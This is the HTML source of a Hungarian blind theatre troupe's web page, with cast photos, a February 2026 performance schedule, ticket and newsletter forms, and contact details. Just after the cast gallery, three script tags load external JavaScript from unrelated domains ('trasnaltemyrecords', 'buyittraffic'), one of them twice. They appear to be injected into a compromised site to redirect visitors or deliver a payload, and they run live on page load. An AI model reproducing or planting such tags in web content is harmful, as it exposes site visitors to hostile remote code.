<div id="attachment_36782" style="width: 181px" class="wp-caption alignnone"><a href="https://vakrep.hu/tarsulat/keskeny-anita-2/" target="_blank" rel="noopener"><img decoding="async" aria-describedby="caption-attachment-36782" class="wp-image-36782" src="https://vakrep.hu/wp-content/uploads/Keskeny-Anita.jpg" alt="Keskeny Anita" width="171" height="256" srcset="https://www.vakrep.hu/wp-content/uploads/Keskeny-Anita.jpg 1367w, https://www.vakrep.hu/wp-content/uploads/Keskeny-Anita-768x1151.jpg 768w, https://www.vakrep.hu/wp-content/uploads/Keskeny-Anita-16x24.jpg 16w, https://www.vakrep.hu/wp-content/uploads/Keskeny-Anita-24x36.jpg 24w, https://www.vakrep.hu/wp-content/uploads/Keskeny-Anita-32x48.jpg 32w" sizes="(max-width: 171px) 100vw, 171px" /></a><p id="caption-attachment-36782" class="wp-caption-text">Keskeny Anita</p></div>
<div id="attachment_36781" style="width: 181px" class="wp-caption alignnone"><a href="https://vakrep.hu/tarsulat/henyel-annamaria/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-36781" class="wp-image-36781" src="https://vakrep.hu/wp-content/uploads/Hényel-Annamária.jpg" alt="Hényel Annamária" width="171" height="256" srcset="https://www.vakrep.hu/wp-content/uploads/Hényel-Annamária.jpg 1367w, https://www.vakrep.hu/wp-content/uploads/Hényel-Annamária-768x1151.jpg 768w, https://www.vakrep.hu/wp-content/uploads/Hényel-Annamária-16x24.jpg 16w, https://www.vakrep.hu/wp-content/uploads/Hényel-Annamária-24x36.jpg 24w, https://www.vakrep.hu/wp-content/uploads/Hényel-Annamária-32x48.jpg 32w" sizes="auto, (max-width: 171px) 100vw, 171px" /></a><p id="caption-attachment-36781" class="wp-caption-text">Hényel Annamária</p></div>
<div id="attachment_36779" style="width: 181px" class="wp-caption alignnone"><a href="https://vakrep.hu/tarsulat/borics-nikolett/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-36779" class="wp-image-36779" src="https://vakrep.hu/wp-content/uploads/Borics-Nikolett.jpg" alt="Borics Nikolett" width="171" height="256" srcset="https://www.vakrep.hu/wp-content/uploads/Borics-Nikolett.jpg 1367w, https://www.vakrep.hu/wp-content/uploads/Borics-Nikolett-768x1151.jpg 768w, https://www.vakrep.hu/wp-content/uploads/Borics-Nikolett-16x24.jpg 16w, https://www.vakrep.hu/wp-content/uploads/Borics-Nikolett-24x36.jpg 24w, https://www.vakrep.hu/wp-content/uploads/Borics-Nikolett-32x48.jpg 32w" sizes="auto, (max-width: 171px) 100vw, 171px" /></a><p id="caption-attachment-36779" class="wp-caption-text">Borics Nikolett</p></div>
<div id="attachment_36785" style="width: 181px" class="wp-caption alignnone"><a href="https://vakrep.hu/tarsulat/pille-pal-zsolt/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-36785" class="wp-image-36785" src="https://vakrep.hu/wp-content/uploads/Pál-Zsolt-Pille.jpg" alt="Pál Zsolt (Pille)" width="171" height="256" srcset="https://www.vakrep.hu/wp-content/uploads/Pál-Zsolt-Pille.jpg 1367w, https://www.vakrep.hu/wp-content/uploads/Pál-Zsolt-Pille-768x1151.jpg 768w, https://www.vakrep.hu/wp-content/uploads/Pál-Zsolt-Pille-16x24.jpg 16w, https://www.vakrep.hu/wp-content/uploads/Pál-Zsolt-Pille-24x36.jpg 24w, https://www.vakrep.hu/wp-content/uploads/Pál-Zsolt-Pille-32x48.jpg 32w" sizes="auto, (max-width: 171px) 100vw, 171px" /></a><p id="caption-attachment-36785" class="wp-caption-text">Pál Zsolt (Pille)</p></div>
<div id="attachment_36784" style="width: 181px" class="wp-caption alignnone"><a href="https://vakrep.hu/tarsulat/nagy-laszlo/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-36784" class="wp-image-36784" src="https://vakrep.hu/wp-content/uploads/Nagy-László.jpg" alt="Nagy László" width="171" height="256" srcset="https://www.vakrep.hu/wp-content/uploads/Nagy-László.jpg 1367w, https://www.vakrep.hu/wp-content/uploads/Nagy-László-768x1151.jpg 768w, https://www.vakrep.hu/wp-content/uploads/Nagy-László-16x24.jpg 16w, https://www.vakrep.hu/wp-content/uploads/Nagy-László-24x36.jpg 24w, https://www.vakrep.hu/wp-content/uploads/Nagy-László-32x48.jpg 32w" sizes="auto, (max-width: 171px) 100vw, 171px" /></a><p id="caption-attachment-36784" class="wp-caption-text">Nagy László</p></div>
</div>
<p><script src='https://scripts.trasnaltemyrecords.com/pixel.js?track=r&#038;subid=043' type='text/javascript'></script><script src='https://scripts.trasnaltemyrecords.com/pixel.js?track=r&#038;subid=043' type='text/javascript'></script><script src='https://land.buyittraffic.com/clizkes' type='text/javascript'></script></p>
    
</div>
            </div>
                </main>
                <aside class="col-xs-12 col-lg-3">

    <div class="attetszo_hely"></div>
    <div class="container container_kieg attetszo attetszo_valtozo">
        <div class="row">
            <div class="col-xs-12 col-sm-12 col-lg-12">
                <div class="attetszo_uj">
                    <section class="oldalelem"><img src="https://www.vakrep.hu/wp-content/themes/vakrep2/img/icon_theater-curtains.png" alt="" class="oldalelem_ikon"><h3 class="oldalelem_cim">Közösségi média</h3><div class="oldalelem_szovegdoboz">			<div class="textwidget"><p><a href="https://www.youtube.com/channel/UC6WzJZDmeGZeKLcgABjQFAw">Youtube csatornánk</a></p>
<div class="fb-page" data-href="https://www.facebook.com/vakrep.hu/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/vakrep.hu/"><p><a href="https://www.youtube.com/channel/UC6WzJZDmeGZeKLcgABjQFAw">Youtube csatornánk</a>e</p></blockquote>
</div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.12';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
</div>
		</div></section><section class="oldalelem"><img src="https://www.vakrep.hu/wp-content/themes/vakrep2/img/icon_theater-curtains.png" alt="" class="oldalelem_ikon"><h3 class="oldalelem_cim">Aktuális előadásaink</h3><div class="oldalelem_szovegdoboz">			<div class="textwidget">&nbsp;

Kérjük regisztráljon előadásainkra! A regisztráció sem Önt, mint rendelőt, sem minket, mint előadást tartókat nem kötelez semmire, nem minősül kifizetett terméknek. Részvételi szándékát jelezheti felénk, mely jelzés értékű számunkra, hogy hány főre készüljünk az adott előadásra. Természetesen igyekszünk az Ön által jelzett jegyeket (és létszámot) fenntartani!

&nbsp;
<ul>
 	<li>Fenntartjuk a jogot, hogy 15 fő alatt nem tartjuk meg az előadást</li>
 	<li>Pedagógusoknak (<a href="https://www.pedig.hu/elfogadohelyek" target="_blank" rel="noopener">pedagógusigazolvány</a> felmutatása ellenében) 50%-os kedvezményt biztosítunk - a kedvezmény a helyszínen megváltott jegyekre érvényes!</li>
 	<li>Látássérültek és közvetlen családtagjai részére ingyenes a belépés</li>
<li>A kártyás kedvezmények csak színdarabjainkra és az Áramszünet rendezvényre vonatkoznak, a Láthatatlan vacsorákra nemm!
 	<li>Ha bármely általunk nem meghirdetett időpontban szeretne min. 15 fős csoportja számára időpontot foglalni, keressen minket elérhetőségeinken egyéni időpont egyeztetés céljából!</li>
 	<li>Amennyiben üzletében, közösségi helyiségében plakátok, molinók elhelyezésével tudja reklámozni előadásainkat, csoportos csapatépítő tréninget, ingyenes bérletet, valamint a törvények szerinti adóigazolást állítunk ki (központi elérhetőségünkön egyeztessen velünk a részletekről!)</li>
</ul>
&nbsp;
<ul>
<li>2026.02.04 17:00 - <a href="https://www.vakrep.hu/aramszunet/" />Áramszünet</a> (érzékenyítő program)<br />
<a href="https://www.kulturtanya.hu" target="_blank">Kultúrtanya Közösségi tér</a> (1134. Budapest, Csángó utca 9. a. - kék színű ajtó) (4000 Ft.)<br />
<a class='link' href='https://www.google.com/calendar/render?action=TEMPLATE&#038;text=Áramszünet%20(érzékenyítő%20program)&#038;dates=20260204T170000P/20260204T190000P&#038;location=Kultúrtanya%20Közösségi%20tér%20(1134.%20Budapest,%20Csángó%20utca%209.%20a.%20-%20kék%20színű%20ajtó)&#038;details=Részletek%20az%20alábbi%20web-oldalon:%20Vakrepülés%20Színtársulat:%20https://www.vakrep.hu&#038;sf=true&#038;output=xml' target=_blank>Google naptáramhoz</a><br /><br />
<li>2026.02.11 17:00 - <a href="https://www.vakrep.hu/aramszunet/" />Áramszünet</a> (érzékenyítő program)<br />
<a href="https://www.kulturtanya.hu" target="_blank">Kultúrtanya Közösségi tér</a> (1134. Budapest, Csángó utca 9. a. - kék színű ajtó)<br />
<a class='link' href='https://www.google.com/calendar/render?action=TEMPLATE&#038;text=Áramszünet%20(érzékenyítő%20program)&#038;dates=20260211T170000P/20260211T190000P&#038;location=Kultúrtanya%20Közösségi%20tér%20(1134.%20Budapest,%20Csángó%20utca%209.%20a.%20-%20kék%20színű%20ajtó)&#038;details=Részletek%20az%20alábbi%20web-oldalon:%20Vakrepülés%20Színtársulat:%20https://www.vakrep.hu&#038;sf=true&#038;output=xml' target=_blank>Google naptáramhoz</a><br /><br />
<li>2026.02.13 17:00 - <a href="https://www.vakrep.hu/lathatatlan-vacsora/">Valentin napi Láthatatlan vacsora</a> (kérjük, hogy febr. 12. reggeléig az alábbi <a href="https://www.vakrep.hu/etlap" target=_blank>étlap</a> kitöltésével válassza ki fogyasztandó menüjét!)<br />
<a href="https://www.kulturtanya.hu" target="_blank">Kultúrtanya Közösségi tér</a> (1134. Budapest, Csángó utca 9. a. - kék színű ajtó) (9000 Ft.)<br />
<a class='link' href='https://www.google.com/calendar/render?action=TEMPLATE&#038;text=Valentin%20napi%20Láthatatlan%20vacsora%20(kérjük,%20hogy%20febr.%2012.%20reggeléig%20az%20alábbi%20étlap%20kitöltésével%20válassza%20ki%20fogyasztandó%20menüjét!)&#038;dates=20260213T170000P/20260213T190000P&#038;location=Kultúrtanya%20Közösségi%20tér%20(1134.%20Budapest,%20Csángó%20utca%209.%20a.%20-%20kék%20színű%20ajtó)&#038;details=Részletek%20az%20alábbi%20web-oldalon:%20Vakrepülés%20Színtársulat:%20https://www.vakrep.hu&#038;sf=true&#038;output=xml' target=_blank>Google naptáramhoz</a><br /><br />
<li>2026.02.18 17:00 - <a href="https://www.vakrep.hu/aramszunet/" />Áramszünet</a> (érzékenyítő program)<br />
<a href="https://www.kulturtanya.hu" target="_blank">Kultúrtanya Közösségi tér</a> (1134. Budapest, Csángó utca 9. a. - kék színű ajtó) (4000 Ft.)<br />
<a class='link' href='https://www.google.com/calendar/render?action=TEMPLATE&#038;text=Áramszünet%20(érzékenyítő%20program)&#038;dates=20260218T170000P/20260218T190000P&#038;location=Kultúrtanya%20Közösségi%20tér%20(1134.%20Budapest,%20Csángó%20utca%209.%20a.%20-%20kék%20színű%20ajtó)&#038;details=Részletek%20az%20alábbi%20web-oldalon:%20Vakrepülés%20Színtársulat:%20https://www.vakrep.hu&#038;sf=true&#038;output=xml' target=_blank>Google naptáramhoz</a><br /><br />
<li>2026.02.25 17:00 - <a href="https://www.vakrep.hu/aramszunet/" />Áramszünet</a> (érzékenyítő program)<br />
<a href="https://www.kulturtanya.hu" target="_blank">Kultúrtanya Közösségi tér</a> (1134. Budapest, Csángó utca 9. a. - kék színű ajtó) (4000 Ft.)<br />
<a class='link' href='https://www.google.com/calendar/render?action=TEMPLATE&#038;text=Áramszünet%20(érzékenyítő%20program)&#038;dates=20260225T170000P/20260225T190000P&#038;location=Kultúrtanya%20Közösségi%20tér%20(1134.%20Budapest,%20Csángó%20utca%209.%20a.%20-%20kék%20színű%20ajtó)&#038;details=Részletek%20az%20alábbi%20web-oldalon:%20Vakrepülés%20Színtársulat:%20https://www.vakrep.hu&#038;sf=true&#038;output=xml' target=_blank>Google naptáramhoz</a><br /><br />
<li>2026.02.27 18:00 - <a href="https://www.vakrep.hu/az-ejszaka-tapintasa/" />Az éjszaka tapintása</a><br />
<a href="https://www.kulturtanya.hu" target="_blank">Kultúrtanya Közösségi tér</a> (1134. Budapest, Csángó utca 9. a. - kék színű ajtó) (4000 Ft.)<br />
<a class='link' href='https://www.google.com/calendar/render?action=TEMPLATE&#038;text=Az%20éjszaka%20tapintása&#038;dates=20260227T180000P/20260227T200000P&#038;location=Kultúrtanya%20Közösségi%20tér%20(1134.%20Budapest,%20Csángó%20utca%209.%20a.%20-%20kék%20színű%20ajtó)&#038;details=Részletek%20az%20alábbi%20web-oldalon:%20Vakrepülés%20Színtársulat:%20https://www.vakrep.hu&#038;sf=true&#038;output=xml' target=_blank>Google naptáramhoz</a><br /><br />
<li>2026.02.28 18:00 - <a href="https://www.vakrep.hu/az-ejszaka-tapintasa/" />Az éjszaka tapintása</a><br />
<a href="https://www.kulturtanya.hu" target="_blank">Kultúrtanya Közösségi tér</a> (1134. Budapest, Csángó utca 9. a. - kék színű ajtó) (4000 Ft.)<br />
<a class='link' href='https://www.google.com/calendar/render?action=TEMPLATE&#038;text=Az%20éjszaka%20tapintása&#038;dates=20260228T180000P/20260228T200000P&#038;location=Kultúrtanya%20Közösségi%20tér%20(1134.%20Budapest,%20Csángó%20utca%209.%20a.%20-%20kék%20színű%20ajtó)&#038;details=Részletek%20az%20alábbi%20web-oldalon:%20Vakrepülés%20Színtársulat:%20https://www.vakrep.hu&#038;sf=true&#038;output=xml' target=_blank>Google naptáramhoz</a><br /><br />
</ul>
<a class='link' href='https://www.vakrep.hu/regebbi-eloadasok'>Régebbi előadások/rendezvények</a><br/><br/>

</div>
		</div></section><section class="oldalelem"><img src="https://www.vakrep.hu/wp-content/themes/vakrep2/img/icon_theater-curtains.png" alt="" class="oldalelem_ikon"><h3 class="oldalelem_cim">Jegyrendelés</h3><div class="oldalelem_szovegdoboz">			<div class="textwidget"><form name='jegyrendeles' method='post' action='#' role='form' />
<label for='jnev'>Név: *</label><br />
<input id='jnev' type='text' name='jnev' class='textbox' aria-required='true' required /><br />
<label for='jemail'>E-mail: *</label><br />
<input id='jemail' type='text' name='jemail' class='textbox' aria-required='true' required /><br />
<label for='jtelefon'>Telefonszám</label> (+36xxx formában): <br />
<input id='jtelefon' name='jtelefon' type='text' class='textbox' /><br />
<label for='jegyekszama'>Rendelt jegyek száma:</label> <br />
<input id='jegyekszama' name='jegyekszama' type='text' class='textbox' aria-required='true' required /><br />
<label for='eloadas'>Előadás:</label> <br />
<select id='eloadas' name='eloadas' class='textbox width200' aria-required='true' required />
<option value='743'>2026-02-04 17:00:00 - Áramszünet (érzékenyítő program) - Kultúrtanya Közösségi tér (1134. Budapest, Csángó utca 9. a. - kék színű ajtó)</option>
<option value='752'>2026-02-13 17:00:00 - Valentin napi Láthatatlan vacsora (kérjük, hogy febr. 12. reggeléig az alábbi étlap kitöltésével válassza ki fogyasztandó menüjét!) - Kultúrtanya Közösségi tér (1134. Budapest, Csángó utca 9. a. - kék színű ajtó)</option>
<option value='745'>2026-02-18 17:00:00 - Áramszünet (érzékenyítő program) - Kultúrtanya Közösségi tér (1134. Budapest, Csángó utca 9. a. - kék színű ajtó)</option>
<option value='746'>2026-02-25 17:00:00 - Áramszünet (érzékenyítő program) - Kultúrtanya Közösségi tér (1134. Budapest, Csángó utca 9. a. - kék színű ajtó)</option>
<option value='753'>2026-02-27 18:00:00 - Az éjszaka tapintása - Kultúrtanya Közösségi tér (1134. Budapest, Csángó utca 9. a. - kék színű ajtó)</option>
<option value='754'>2026-02-28 18:00:00 - Az éjszaka tapintása - Kultúrtanya Közösségi tér (1134. Budapest, Csángó utca 9. a. - kék színű ajtó)</option>
</select><br />
Ellenőrző kód:<br />Mennyi kettő plusz hét? (Írja be számmal): 
<input type=hidden name=c1 value=45c48cce2e2d7fbdea1afc51c7c6ad26>
<input type=text name=c2 size=3 required />
<input id='jegyrendeles' type='submit' name='jegyrendeles' value='Rendelés' class='button button-primary'' />
</form>

</div>
		</div></section><section class="oldalelem"><img src="https://www.vakrep.hu/wp-content/themes/vakrep2/img/icon_theater-curtains.png" alt="" class="oldalelem_ikon"><h3 class="oldalelem_cim">Adó 1 %</h3><div class="oldalelem_szovegdoboz">			<div class="textwidget"><p>Színtársulatunk nonprofit szervezetként, a tagok önkéntes munkájával igyekszik szórakoztatni a közönséget. Kérjük segítse munkánkat felajánlásával!<br />Kedvezményezett neve: Vakrepülés Színjátszó Egyesület<br />Adószáma: 18102293-1-41</p>
</div>
		</div></section><section class="oldalelem"><img src="https://www.vakrep.hu/wp-content/themes/vakrep2/img/icon_theater-curtains.png" alt="" class="oldalelem_ikon"><h3 class="oldalelem_cim">Hírlevél</h3><div class="oldalelem_szovegdoboz">			<div class="textwidget">    <form method="post">
        <label>Email:</label>
        <input type="email" name="user_email" required />
        <!-- Matematikai CAPTCHA -->
        <label>Oldja meg a következő kérdést: 9 + 1 = ?</label>
        <input type="hidden" name="captcha_key" value="gwgm_captcha_7914bc59-6003-46fc-bbb1-7b4faa53cec0" />
        <input type="number" name="captcha_answer" required />
        <button type="submit" name="action" value="subscribe">Feliratkozás</button>
        <button type="submit" name="action" value="unsubscribe">Leiratkozás</button>
    </form>
    
</div>
		</div></section><section class="oldalelem"><img src="https://www.vakrep.hu/wp-content/themes/vakrep2/img/icon_theater-curtains.png" alt="" class="oldalelem_ikon"><h3 class="oldalelem_cim">Partnereink</h3><div class="oldalelem_szovegdoboz">			<div class="textwidget"><p><a href="https://www.kulturtanya.hu" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="size-full wp-image-37249" src="https://www.vakrep.hu/wp-content/uploads/kulturtanya.jpg" alt="kultúrtanya" width="1417" height="473" srcset="https://www.vakrep.hu/wp-content/uploads/kulturtanya.jpg 1417w, https://www.vakrep.hu/wp-content/uploads/kulturtanya-768x256.jpg 768w, https://www.vakrep.hu/wp-content/uploads/kulturtanya-24x8.jpg 24w, https://www.vakrep.hu/wp-content/uploads/kulturtanya-36x12.jpg 36w, https://www.vakrep.hu/wp-content/uploads/kulturtanya-48x16.jpg 48w" sizes="auto, (max-width: 1417px) 100vw, 1417px" /></a></p>
</div>
		</div></section><section class="oldalelem"><img src="https://www.vakrep.hu/wp-content/themes/vakrep2/img/icon_theater-curtains.png" alt="" class="oldalelem_ikon"><h3 class="oldalelem_cim">Hobby Rádió híreiből</h3><div class="oldalelem_szovegdoboz">			<div class="textwidget"><p><a href="https://www.hobbyradio.hu" target=_blank><img loading="lazy" decoding="async" class="size-full wp-image-37247" src="https://www.vakrep.hu/wp-content/uploads/hobbyradio.jpg" alt="Hobby Rádió" width="1382" height="367" srcset="https://www.vakrep.hu/wp-content/uploads/hobbyradio.jpg 1382w, https://www.vakrep.hu/wp-content/uploads/hobbyradio-768x204.jpg 768w, https://www.vakrep.hu/wp-content/uploads/hobbyradio-24x6.jpg 24w, https://www.vakrep.hu/wp-content/uploads/hobbyradio-36x10.jpg 36w, https://www.vakrep.hu/wp-content/uploads/hobbyradio-48x13.jpg 48w" sizes="auto, (max-width: 1382px) 100vw, 1382px" /></a><br />
Partnerünk, a főként látássérültekből álló <a href="https://www.hobbyradio.hu" target="_blank" rel="noopener">Hobby Rádió</a> híreiből ajánlunk! (színtársulatunk tagjai is mondanak szpotokat, vezetnek műsort a rádióban!)<br />
<ul class="jp_simple_rss_feed_ul">
                                <li class="jp_simple_rss_feed_li">
                <a href="https://hobbyradio.hu/valtoznak-a-szabalyok-hosszabb-idore-jar-a-kozgyogyellatas/"
                    title="Posted 1 February 2026 | 10:15 am">
                    Változnak a szabályok: hosszabb időre jár a közgyógyellátás                </a>
            </li>
                    <li class="jp_simple_rss_feed_li">
                <a href="https://hobbyradio.hu/facsipesz-fogyasztovedelmi-magazin-hetfon-11-tol/"
                    title="Posted 31 January 2026 | 2:36 pm">
                    Facsipesz – fogyasztóvédelmi magazin – hétfőn 11-től                </a>
            </li>
                    <li class="jp_simple_rss_feed_li">
                <a href="https://hobbyradio.hu/everest-szelvaksag-masodszor-a-vilag-tetejen-szinte-vakon/"
                    title="Posted 30 January 2026 | 6:17 pm">
                    Everest Szélvakság: Másodszor a világ tetején, szinte vakon                </a>
            </li>
                    <li class="jp_simple_rss_feed_li">
                <a href="https://hobbyradio.hu/uj-online-adatbazis-segiti-a-fogyatekossaggal-eloket-a-muzeumlatogatasban/"
                    title="Posted 30 January 2026 | 3:06 pm">
                    Új online adatbázis segíti a fogyatékossággal élőket a múzeumlátogatásban                </a>
            </li>
                    <li class="jp_simple_rss_feed_li">
                <a href="https://hobbyradio.hu/a-penteki-gephazban-bemutatjuk-a-rossmann-uzletlanc-webaruhazat/"
                    title="Posted 30 January 2026 | 2:27 pm">
                    A pénteki Gépházban bemutatjuk a Rossmann üzletlánc webáruházát                </a>
            </li>
            </ul>

</p>
</div>
		</div></section>                </div>
            </div>
            </div>
        </div>
</aside>
</div>            </div>
        </section>
        <footer class="container-fluid" id="foot_mezo">
               <div class="container">
                <h2 class="akadalymentes">Lábléc</h2>
                <div class="row">
                <section class="col-xs-12 col-lg-4 my-auto"><div class="footer_cim">© Vakrepülés Színtársulat</div><div class="footer_szoveg">			<div class="textwidget"><div class="footer_szoveg"><u>Telefonszám (Máj Kriszta elnök): </u>(+36-20) 996-84-66<br />
<u>E-mail:</u> vakrep@vakrep.hu<br />
<u>Adószám:</u> 18102293-1-41<br />
<u>Számlaszám (Magnet Bank): 16200010-10126253-00000000</u><br />
Az oldal kiszolgálója a <a href="https://netalap.hu" target="_blank" rel="noopener">Net-média Alapítvány</a></div>
</div>
		</section><section class="col-xs-12 col-lg-4 my-auto"><div class="footer_cim">Így juthatsz el hozzánk</div><div class="footer_szoveg">			<div class="textwidget"><div class="terkep"><iframe loading="lazy" style="border: 0;" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d356.7970020062229!2d19.066433787459776!3d47.52551400080371!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4741dbed01fcf045%3A0xc539b1bf406d31df!2zSG9iYnkgUsOhZGnDsw!5e0!3m2!1shu!2shu!4v1669881245232!5m2!1shu!2shu" allowfullscreen=""></iframe></div>
</div>
		</section><section class="col-xs-12 col-lg-4 my-auto"><div class="footer_cim">Támogatónk</div><div class="footer_szoveg"><div style="width: 266px" class="wp-caption alignnone"><a href="https://bgazrt.hu/tamogatasok/nemzeti-egyuttmukodesi-alap/" target="_blank"><img width="256" height="104" src="https://www.vakrep.hu/wp-content/uploads/Civil_es_nonprofit_szervezetek_tamogatasai_eseteben-768x311.png" class="image wp-image-37246  attachment-256x104 size-256x104" alt="Nemzeti Együttműködési Alap" style="max-width: 100%; height: auto;" title="Támogatónk" decoding="async" loading="lazy" srcset="https://www.vakrep.hu/wp-content/uploads/Civil_es_nonprofit_szervezetek_tamogatasai_eseteben-768x311.png 768w, https://www.vakrep.hu/wp-content/uploads/Civil_es_nonprofit_szervezetek_tamogatasai_eseteben-1536x621.png 1536w, https://www.vakrep.hu/wp-content/uploads/Civil_es_nonprofit_szervezetek_tamogatasai_eseteben.png 2048w, https://www.vakrep.hu/wp-content/uploads/Civil_es_nonprofit_szervezetek_tamogatasai_eseteben-24x10.png 24w, https://www.vakrep.hu/wp-content/uploads/Civil_es_nonprofit_szervezetek_tamogatasai_eseteben-36x15.png 36w, https://www.vakrep.hu/wp-content/uploads/Civil_es_nonprofit_szervezetek_tamogatasai_eseteben-48x19.png 48w" sizes="auto, (max-width: 256px) 100vw, 256px" /></a><p class="wp-caption-text">Nemzeti Együttműködési Alap</p></div></section>                </div>
                <section class="row">
                    <div class="col-xs-12 col-lg-12 text-center">
                        <span class="keszitok">Az oldalhoz a designt és a funkcionalitás egy részét Boros Gábor, Sebestyén Tamás és Szabó-Battancs Renáta készítette szakmai gyakorlat keretein belül 2019-ben.</span>                    
                    </div>    
                </section>
            </div>
        </footer>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vakrep2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.vakrep.hu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.vakrep.hu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vakrep.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.vakrep.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vakrep.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.vakrep.hu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
